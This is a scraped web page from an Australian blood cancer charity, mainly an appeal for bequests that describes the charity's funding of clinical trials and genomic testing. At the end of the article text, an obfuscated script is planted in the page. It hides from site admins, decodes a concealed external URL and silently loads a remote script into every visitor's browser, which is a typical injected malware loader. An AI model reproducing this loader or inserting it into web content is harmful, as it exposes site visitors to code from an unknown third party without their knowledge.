	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028 nav-item"><a itemprop="url" href="https://snowdome.org.au/?page_id=13020" class="dropdown-item"><span itemprop="name">Newsletters</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15288 nav-item"><a itemprop="url" href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59" class="nav-link"><span itemprop="name">Subscribe</span></a></li>
<li  class="mega-menu-column d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-13001 nav-item"><a itemprop="url" href="https://snowdome-donations.raiselysite.com/" class="nav-link"><span itemprop="name">Donate Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15187 nav-item"><a itemprop="url" href="https://snowdome.org.au/contact-us/" class="nav-link"><span itemprop="name">Contact Us</span></a></li>
</ul></div>    </nav>

</div>  <div class="wrap container" role="document">
    <div class="content">
      <main class="main">
               <article class="post-4420 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  
    <div class="entry-content">
        <div class="row page-builder">
          <div class="col-lg-6 post-header text-white sticky-top  ">
            <header>
              <h1 class="entry-title">Leaving a bequest to Snowdome is gifting Australian blood cancer patients with hope</h1>
              
            </header>
          </div>
          
                    <div class="col-lg-6 featured-image">
            <img width="1130" height="492" src="https://snowdome.org.au/app/uploads/2020/04/0113_Bequest.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://snowdome.org.au/app/uploads/2020/04/0113_Bequest.jpg 1130w, https://snowdome.org.au/app/uploads/2020/04/0113_Bequest-300x131.jpg 300w, https://snowdome.org.au/app/uploads/2020/04/0113_Bequest-1024x446.jpg 1024w, https://snowdome.org.au/app/uploads/2020/04/0113_Bequest-768x334.jpg 768w" sizes="(max-width: 1130px) 100vw, 1130px" />          </div>

                 
        
             <div class="col-lg-6 offset-lg-6 post-content text-white">
          <p>Evidence shows blood cancer patients have a better outcome if they are enrolled in a clinical trial. Sadly, for a multitude of reasons Australia is often not included in blood cancer trials. At Snowdome, we work with leading Australian Haematologists to identify key opportunities to enable trials to commence, which provides Australian blood cancer patients with an avenue of hope.</p>
<p>The funding Snowdome has achieved since establishment has already resulted in some remarkable outcomes for Australian blood cancer patients. Our <a href="https://snowdome.org.au/app/uploads/2018/04/Annual-Review-2017.pdf">Annual Review</a> highlights these achievements as well as the ongoing work we are supporting. Snowdome funds a fellow who worked on a breakthrough blood cancer treatment that will replace chemotherapy targeting a protein causing cancer cells to melt away. Snowdome has not only funded the development of a world-first genomic test it has also established genomic testing to improve diagnostic accuracy, and therefore aid selection of precision treatment to target a specific mutation. However, there is so much more that needs to be done to help Australian blood cancer patients live longer, better lives.</p>
<p>Leaving a bequest to Snowdome is gifting Australian blood cancer patients with hope. Bequests are critical to the future of the Snowdome Foundation and ensure that research into blood cancer continues to be a focus in Australia. If you are considering a bequest or have kindly already nominated Snowdome as a recipient please contact our CEO Kirstee Macbeth (email: <a href="mailto:info@snowdome.org.au">kirstee@snowdome.org.au</a> ; phone: 0477 300 030).<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
        </div>
            </div>
    </div>
    
    
  </article>        </main>
          </div>
  </div>
    <footer class="content-info page-builder parallax">
  <div class="container">
    

    <div class="row">

      <div class="col-lg-6">
        <div class="row">

          <div class="col-12 logo-container">
            <a class="brand" href="https://snowdome.org.au/">
              <img src="https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg" alt="Snowdome Foundation"
                title=" Snowdome Foundation" class="logo img-fluid">
            </a>
          </div>

          

          <div class="col-12 contact-details">
           <p><a href="http://snowdome.org.au">Wurundjeri Country</a><br />
Como Centre, Ground Floor 6A<br />
299 Toorak Road, South Yarra VIC 3141<br />
Australia</p>
<p>Telephone: +61 (03) 9005 0814</p>

          </div>
          
          <div class="col-12 socials">
          
                      
                                    <a href="https://www.facebook.com/snowdomefoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/fb.svg" alt="Facebook" title="Facebook" width="20"
                class="icon"></a>
                                    <a href="https://www.instagram.com/snowdomefoundation/" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/Instagram.svg" alt="Instagram" title="Instagram" width="20"
                class="icon"></a>
                                    <a href="https://www.linkedin.com/company/the-snowdome-foundation/" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/linkedin.svg" alt="Linkedin" title="Linkedin" width="20"
                class="icon"></a>
                                    <a href="https://twitter.com/SnowdomeAU" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/Twitter-x-logo.svg" alt="Twitter" title="Twitter" width="20"
                class="icon"></a>
                                    <a href="https://www.threads.net/@snowdomefoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/threads-logo.svg" alt="Threads" title="Threads" width="20"
                class="icon"></a>
                                    <a href="https://www.youtube.com/@SnowdomeFoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/youtube-logo.svg" alt="Youtube" title="Youtube" width="20"
                class="icon"></a>
                      
          </div>

          <div class="col-12 ">
            <nav class="nav-footer">
                            <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav justify-content-start" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-12989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-12910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12910"><a href="https://snowdome.org.au/work-with-us/">Careers</a></li>
<li id="menu-item-12974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12974"><a rel="privacy-policy" href="https://snowdome.org.au/privacy-policy/">Privacy Policy</a></li>
</ul></div>
                          </nav>
          </div>
        </div>
      </div>

    
      <div class="col-lg-6">
        <div class="row">
      
      
          <div class="col-12 additional_content">
            <p>We acknowledge the Wurundjeri people of the Kulin nation as the<br />
Traditional Owners of the land on which the Snowdome Foundation<br />
stands. We pay our respects to the Elders past and present, and extend<br />
that respect to all Aboriginal and Torres Strait Islander peoples.<br />
We recognise their continuing connection to the lands and<br />
waters of Australia.</p>
<p>&nbsp;</p>
<p>Snowdome Foundation Limited ABN 79 624 141 117<br />
Snowdome Limited ABN 26 239 780 877</p>
<p>© Copyright 2026. All Rights Reserved.</p>
          </div>
      
          
      
        </div>
      </div>



    </div>

  
  </div>

</footer>



  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/snowdome-theme/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
function fetch(){
    // Add loading state
    jQuery('#datafetch').addClass('loading');
    
    jQuery.ajax({
        url: 'https://snowdome.org.au/wp-admin/admin-ajax.php',
        type: 'post',
        data: { 
            action: 'data_fetch', 
            keyword: jQuery('#keyword').val(),
            security: 'cfa9584d4c' 
        },
        success: function(data) {
            jQuery('#datafetch').html(data).removeClass('loading');
        },
        error: function() {
            jQuery('#datafetch').html('Error occurred').removeClass('loading');
        }
    });
}
</script>

<script>
    function categoryFilter() {
      jQuery(document).ready(function($) {
        $('.cat-list_item').on('click', function(e) {
            e.preventDefault();
            $('.cat-list_item').removeClass('active');
            $(this).addClass('active');
            
            $('.news-searh-results-module').addClass('loading');
            
            $.ajax({
                type: 'POST',
                url: 'https://snowdome.org.au/wp-admin/admin-ajax.php',
                dataType: 'html',
                data: {
                    action: 'filter_posts',
                    category: $(this).data('slug'),
                    security: 'fd3786ed3e'
                },
                success: function(res) {
                    $('.news-searh-results-module').html(res).removeClass('loading');
                },
                error: function() {
                    $('.news-searh-results-module').html('Error occurred').removeClass('loading');
                }
            });
        });
    });
    }

    categoryFilter();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://snowdome.org.au/app/themes/snowdome-theme/dist/scripts/main_b1d773a9.js" id="sage/main.js-js"></script>
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mxc0r9tmms");
</script>  </div>


</body>

</html><!-- WP Fastest Cache file was created in 0.123 seconds, on January 22, 2026 @ 9:53 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://snowdome.org.au/app/themes/snowdome-theme/dist/styles/main_b1d773a9.css
body_size: 52984
content:
@import url(https://use.typekit.net/lmb3uqo.css);/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;-ms-filter:"alpha(opacity=0)"}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane 